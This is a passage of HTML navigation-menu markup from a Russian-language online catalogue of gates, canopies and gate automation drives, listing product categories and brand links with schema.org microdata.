		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_377">
			<a itemprop="url" class="" href="/raspashnye-vorota/">Распашные</a>			<meta itemprop="name" content="Распашные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_363">
			<a itemprop="url" class="" href="/vorota-alutech/">Alutech</a>			<meta itemprop="name" content="Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_602">
			<a itemprop="url" class="" href="/vorota-i-zabory-ot-proizvoditelya/">Авторские ворота и заборы-жалюзи</a>			<meta itemprop="name" content="Авторские ворота и заборы-жалюзи" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки</a>
						<meta itemprop="name" content="Ворота и калитки" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи</a>
						<meta itemprop="name" content="Заборы-жалюзи" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_364">
			<a itemprop="url" class="" href="/vorota-doorhan/">Doorhan</a>			<meta itemprop="name" content="Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_365">
			<a itemprop="url" class="" href="/ulichnye-i-vezdnye-vorota/">Уличные и въездные</a>			<meta itemprop="name" content="Уличные и въездные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_366">
			<a itemprop="url" class="" href="/promyshlennye-vorota/">Промышленные</a>			<meta itemprop="name" content="Промышленные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные</a>
						<meta itemprop="name" content="Откатные складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные</a>
						<meta itemprop="name" content="Подвесные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей</a>
						<meta itemprop="name" content="Промышленные ворота из сэндвич-панелей" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann</a>
						<meta itemprop="name" content="Промышленные ворота Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan</a>
						<meta itemprop="name" content="Промышленные ворота DoorHan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech</a>
						<meta itemprop="name" content="Промышленные ворота Alutech" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_367">
			<a itemprop="url" class="" href="/protivopozharnye-vorota/">Противопожарные</a>			<meta itemprop="name" content="Противопожарные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/ei-60/">ei-60</a>
						<meta itemprop="name" content="ei-60" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/ei-30/">ei-30</a>
						<meta itemprop="name" content="ei-30" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_379">
			<a itemprop="url" class="" href="/skorostnye-pvh-vorota/">Скоростные ПВХ</a>			<meta itemprop="name" content="Скоростные ПВХ" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения</a>
						<meta itemprop="name" content="Внутри помещения" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные</a>
						<meta itemprop="name" content="Наружные уличные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер</a>
						<meta itemprop="name" content="Для морозильных камер" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности</a>
						<meta itemprop="name" content="Для пищевой промышленности" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся</a>
						<meta itemprop="name" content="Складывающиеся" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_378">
			<a itemprop="url" class="" href="/panoramnye-vorota/">Панорамные</a>			<meta itemprop="name" content="Панорамные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные</a>
						<meta itemprop="name" content="Складные откатные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_380">
			<a itemprop="url" class="" href="/skorostnye-spiralnye-vorota/">Скоростные спиральные</a>			<meta itemprop="name" content="Скоростные спиральные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_381">
			<a itemprop="url" class="" href="/vorota-obektnye-resheniya/">Объектные решения</a>			<meta itemprop="name" content="Объектные решения" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_615">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/bda/c3i39072d6v07te3cnu6j3wpm260o0lj/icons8_tent_50.webp'><a itemprop="url" class="" href="/navesy/">Навесы</a>			<meta itemprop="name" content="Навесы" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_651">
			<a itemprop="url" class="" href="/navesy/arochnye/">Арочные</a>			<meta itemprop="name" content="Арочные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_652">
			<a itemprop="url" class="" href="/navesy/odnoskatnye/">Односкатные</a>			<meta itemprop="name" content="Односкатные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_653">
			<a itemprop="url" class="" href="/navesy/dvuskatnye/">Двускатные</a>			<meta itemprop="name" content="Двускатные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_654">
			<a itemprop="url" class="" href="/navesy/iz-metallocherepicy/">Из металлочерепицы</a>			<meta itemprop="name" content="Из металлочерепицы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_655">
			<a itemprop="url" class="" href="/navesy/iz-polikarbonata/">Из поликарбоната</a>			<meta itemprop="name" content="Из поликарбоната" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_656">
			<a itemprop="url" class="" href="/navesy/iz-profnastila/">Из профнастила</a>			<meta itemprop="name" content="Из профнастила" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_657">
			<a itemprop="url" class="" href="/navesy/loft-hi-tek/">В стиле лофт и хай тек</a>			<meta itemprop="name" content="В стиле лофт и хай тек" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_658">
			<a itemprop="url" class="" href="/navesy/dlya-avtomobilya/">Для автомобиля</a>			<meta itemprop="name" content="Для автомобиля" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_659">
			<a itemprop="url" class="" href="/navesy/dlya-dachi/">Для дачи</a>			<meta itemprop="name" content="Для дачи" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_660">
			<a itemprop="url" class="" href="/navesy/dlya-zagorodnogo-doma/">Для загородного дома</a>			<meta itemprop="name" content="Для загородного дома" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_661">
			<a itemprop="url" class="" href="/navesy/k-domu/">К дому</a>			<meta itemprop="name" content="К дому" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_342">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/21b/avtomatika_1_.webp'><a itemprop="url" class="" href="/avtomatika/">Автоматика</a>			<meta itemprop="name" content="Автоматика" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_358">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных ворот</a>			<meta itemprop="name" content="Для откатных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech</a>
						<meta itemprop="name" content="Автоматика R-Tech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech</a>
						<meta itemprop="name" content="Привод R-Tech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann</a>
						<meta itemprop="name" content="Привод Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors</a>
						<meta itemprop="name" content="Автоматика AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors</a>
						<meta itemprop="name" content="Привод AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT</a>
						<meta itemprop="name" content="Привод BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC</a>
						<meta itemprop="name" content="Привод FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello</a>
						<meta itemprop="name" content="Автоматика Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_360">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных ворот</a>			<meta itemprop="name" content="Для распашных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice</a>
						<meta itemprop="name" content="Автоматика Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech</a>
						<meta itemprop="name" content="Автоматика Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann</a>
						<meta itemprop="name" content="Привод Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors</a>
						<meta itemprop="name" content="Привод AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC</a>
						<meta itemprop="name" content="Привод FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello</a>
						<meta itemprop="name" content="Автоматика Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный</a>
						<meta itemprop="name" content="Привод рычажный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу</a>
						<meta itemprop="name" content="Автоматика наружу" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_455">
			<a itemprop="url" class="" href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот</a>			<meta itemprop="name" content="Для секционных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA</a>
						<meta itemprop="name" content="Автоматика GFA" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_359">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных ворот</a>			<meta itemprop="name" content="Для промышленных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
